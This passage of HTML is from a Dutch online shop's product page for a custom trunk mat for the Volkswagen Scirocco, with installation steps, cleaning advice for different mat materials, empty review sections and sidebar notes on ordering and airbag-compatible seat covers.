    <li><strong>3 kleuren bekleding</strong> : Zwart, Grijze kleur, Beige (alleen voor het Premium en Rubber gamma)</li>
    <li><strong>Meer dan 30 mogelijke randen</strong> : Simili rand, Nubuck rand, Textiel rand</li>
    </ol>
    <p class="mt-4"><strong>3- Borduurwerk  </strong>: Maak uw kofferbakmat  <strong>VOLKSWAGEN SCIROCCO</strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering. Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/TvT25cL4CMY" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installatie</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installeer uw Kofferbakmat voor VOLKSWAGEN SCIROCCO in slechts enkele seconden.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Veilige installatie Kofferbakmat voor VOLKSWAGEN SCIROCCO">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Verwijder indien nodig de oorspronkelijke coating.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Verwijder indien nodig de oorspronkelijke coating.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Maak het oppervlak schoon met een stofzuiger.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Maak het oppervlak schoon met een stofzuiger.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Leg het tapijt in de bagageruimte en pas het aan de contouren van de bagageruimte aan.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Leg het tapijt in de bagageruimte en pas het aan de contouren van de bagageruimte aan.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Plaats het tapijt op de vloer zodat het vlak en stabiel is">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Plaats het tapijt op de vloer zodat het vlak en stabiel is</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		onze kofferbakmatten zijn ontworpen voor hoge koffers.

 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Meer informatie</button>
	</div>

 	

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Onderhoud  Kofferbakmat voor<br>VOLKSWAGEN SCIROCCO</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            naald geperforeerd tapijt                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            fluweel                                                    </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            rubber                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe verzorg je je naaldgestikte tapijtschoenmat?  Kofferbakmat voor VOLKSWAGEN SCIROCCO</strong></p>
                <p class="mt-4">Vloermatten worden gewaardeerd om hun duurzaamheid en esthetiek. Ze kunnen echter niet in de machine worden gewassen en om ervoor te zorgen dat ze na verloop van tijd hun uiterlijk en functionaliteit behouden, is een regelmatig onderhoud essentieel</p>
                <p class="mt-4">Hier is een complete gids voor het onderhoud van naaldgeperforeerde of velours tapijten.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Belangrijke stappen voor optimaal onderhoud</strong></p>
                <p class="mt-4"><strong>1- Stofzuig je kofferbakmatten regelmatig</strong></p>
                <p class="mt-4">Gebruik een krachtige stofzuiger om stof en vuil te verwijderen dat in de vezels vastzit. Kies voor de beste resultaten een mondstuk dat geschikt is voor textiele oppervlakken.</p>
                <p class="mt-4"><strong>2- Pak vlekken snel aan</strong></p>
                <p class="mt-4">Als er een vlek optreedt, handel dan onmiddellijk :</p>
                <ol class="mx-4">
                <li>- Dep het gebied met een schone, vochtige doek.</li>
                <li>- Gebruik een speciale textielreiniger of een zelfgemaakte oplossing op basis van witte azijn en water.</li>
                <li>- Spoel voorzichtig af en laat lucht drogen.</li>
                </ol>

                <p class="mt-4"><strong>3- Was je tapijt grondig</strong></p>
                <p class="mt-4">Voer eenmaal per maand een grondige reiniging uit :</p>
                <ol class="mx-4">
                <li>- Verwijder het kofferbakmatten van uw auto.</li>
                <li>- Gebruik een stoomreiniger of tapijtshampoo om ingebed vuil te verwijderen. Beter dan een conventionele stofzuiger verwijdert de stofzuiger vuil maar ook bacteriën. Het desinfecteert grondig en verwijdert slechte geuren. Laat volledig drogen voordat u de mat terugplaatst.</li>
                <li>- Voor een soortgelijk effect kunt u uw autotapijten ook bestrooien met zuiveringszout, waardoor ook slechte geuren en bacteriën worden verwijderd. Laat het een nacht staan en stofzuig dan nog een laatste keer.</li>
                </ol>

                <p class="mt-4"><strong>4- Bescherm je kofferbakmatten</strong></p>
                <ol class="mx-4">
                <li>- Breng een vlekbehandeling aan om een beschermende barrière te creëren tegen vloeistoffen en vuil.</li>
                <li>- Wissel af met beschermende rubberen matten tijdens natte of besneeuwde seizoenen.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe verzorg je een velours laarzentapijt voor Kofferbakmat voor VOLKSWAGEN SCIROCCO ? </strong></p>
                <p class="mt-4">Op maat gemaakte fluwelen kofferbakmatten worden gewaardeerd om hun esthetiek en weerstand. Ze kunnen echter niet in de machine worden gewassen, waardoor regelmatig onderhoud essentieel is om hun uiterlijk en duurzaamheid te behouden.</p>
                <p class="mt-4">Ontdek onze praktische tips voor het effectief reinigen van uw fluwelen koffermatten.</p>
                <br class="mt-4">
                <p class="mt-4">De essentiële stappen voor optimaal onderhoud</p>
                <p class="mt-4"><strong>1- Stofzuig je kofferbakmatten regelmatig</strong></p>
                <p class="mt-4">Regelmatig stofzuigen verwijdert stof en vuil dat in de vezels is ingebed. Gebruik voor een effectieve reiniging een mondstuk dat geschikt is voor textieloppervlakken.</p>
                <p class="mt-4"><strong>2- Vlekken onmiddellijk behandelen</strong></p>
                <p class="mt-4">In geval van een vlek snel ingrijpen:</p>
                <ol class="mx-4">
                <li>- Dep het gebied met een schone, vochtige doek.</li>
                <li>- Breng een textielreiniger of een zelfgemaakte oplossing op basis van witte azijn en water aan.</li>
                <li>- Spoel voorzichtig af en laat aan de lucht drogen.</li>
                </ol>
                <p class="mt-4"><strong>3- Voer een grondige reiniging uit</strong></p>
                <p class="mt-4">Voer een keer per maand een meer diepgaand interview uit:</p>
                <ol class="mx-4">
                <li>- Verwijder het kofferbakmatten van uw auto.</li>
                <li>- Maak het schoon met een stoomapparaat of een speciale tapijtshampoo om onzuiverheden te verwijderen en grondig te desinfecteren. Dit helpt ook om nare geurtjes te elimineren.</li>
                <li>- Een alternatief is om zuiveringszout op het tapijt te strooien, het een nacht te laten intrekken en vervolgens te stofzuigen voor een geurverdrijvend en antibacterieel effect.</li>
                <li>- Laat volledig drogen voordat je de mat er weer op legt.</li>
                </ol>
                <p class="mt-4"><strong>4- Bescherm uw tapijten om hun levensduur te verlengen</strong></p>
                <ol class="mx-4">
                <li>- Breng een anti-vlekkenbehandeling aan om de opname van vloeistoffen en vuil te beperken.</li>
                <li>- Wissel in regenachtige of besneeuwde periodes af met rubberen matten om je fluwelen matten te conserveren.</li>
                </ol>
                <p class="mt-4">Met deze eenvoudige gebaren blijven uw tapijten langer schoon en in goede staat, wat zorgt voor een mooi en netjes auto-interieur.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Hoe onderhoud je je rubberen voetmat voor Kofferbakmat voor VOLKSWAGEN SCIROCCO ? </strong></p>
                <p class="mt-4">Het schoonmaken van uw rubberen matten kan niet eenvoudiger. Geef de voorkeur aan onderhoud met een sopje, gevolgd door spoelen met schoon water om het oorspronkelijke uiterlijk van uw tapijten te herstellen
                <p class="mt-4">Net als bij vloerkleden, kun je ook zuiveringszout of huishoudazijn gebruiken om slechte geuren te onderdrukken en bacteriën te elimineren.
                <p class="mt-4">Voor een optimale reiniging :
                <p class="mt-4"><strong>1- Verwijder de matten </strong>: Haal ze uit het voertuig om te voorkomen dat het interieur vuil wordt.
                <p class="mt-4"><strong>2- Borstel ze </strong>: Gebruik een harde borstel om hardnekkig vuil los te maken voordat u het wast.
                <p class="mt-4"><strong>3- Gebruik een mild wasmiddel </strong>: meng een beetje vloeibare zeep met warm water en schrob met een spons of borstel.
                <p class="mt-4"><strong>4- Spoel grondig uit </strong>: Zorg ervoor dat er geen zeepresten achterblijven.
                <p class="mt-4"><strong>5- Droog goed </strong>: Laat de vloerkleden in de schaduw aan de lucht drogen om te voorkomen dat ze vervormen.
                <p class="mt-4">Vermijd het gebruik van producten of wassen op oliebasis die het oppervlak glad kunnen maken om hun hechting te behouden.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto's van onze klanten</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Er zijn nog geen klantenfoto's voor dit product.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Beoordelingen</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        De productbeoordelingen lezen?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Er zijn nog geen beoordelingen voor dit product</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Borduren op maat
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Wie kann ich meine Kofferraummatte kostenlos erhalten?
                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FILTER SMELTBARE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Hoe ontvangt u uw gratis tapijt?
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitair" class="mr-2"/> Hoge positie</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitair" class="mr-2"/> Lage positie</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Stoelhoezen: veiligheid en compatibiliteit met airbags</strong>
                <p class="text-sm mt-1">Bij Lovauto.nl begrijpen we het belang van veiligheid bij het kiezen van uw auto-accessoires. Onze stoelhoezen zijn ontworpen om aan de hoogste normen te voldoen, zodat de zij-airbags goed werken in geval van een ongeval. </p>
                <p class="text-sm mt-1">Dit is waarom deze hoezen de perfecte keuze zijn voor het beschermen en personaliseren van het interieur van uw voertuig.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Wat is een stoelhoes die compatibel is met airbags?</strong>
                <p class="text-sm mt-1">Onze stoelhoezen zijn op maat gemaakte hoezen die ontworpen zijn om uw originele stoelen te bedekken. Ontworpen met speciale gebieden met verzwakte naden, maken het mogelijk om de zij-airbags onmiddellijk in te zetten in geval van een ongeval, zonder enige belemmering</p>
                <p class="text-sm mt-1">Deze specifieke naden zijn in het laboratorium getest om een snelle en veilige activering te garanderen.</p>
                <br><br>
                <a href="https://www.lovauto.nl/content/19-filter-smeltbare-airbag" alt="Frage zum Produkt" class="underline">Frage zum Produkt</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personaliseer uw automat en voeg het toe aan uw winkelmandje</p>
                <p class="text-sm mt-1">2. Bevestig je winkelmandje. De korting wordt automatisch toegepast.</p>
                <p class="text-sm mt-1">3, u ontvangt een sjabloonset thuis in een envelop</p>
                <p class="text-sm mt-1">4, bekijk onze instructievideo voor het opmeten van uw automatten</p>
                <p class="text-sm mt-1">5, stuur ons uw sjablonen op</p>
                <p class="text-sm mt-1">6. Je ontvangt je op maat gemaakte tapijt binnen 20 dagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Vind andere accessoires voor je VOLKSWAGEN SCIROCCO
  </h4>
  <div class="py-4 nowglt">
    Krijg 5% extra korting voor elke 3 gekochte artikelen
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/6-automatten/1145-volkswagen/2919-scirocco" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                alt="Automatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
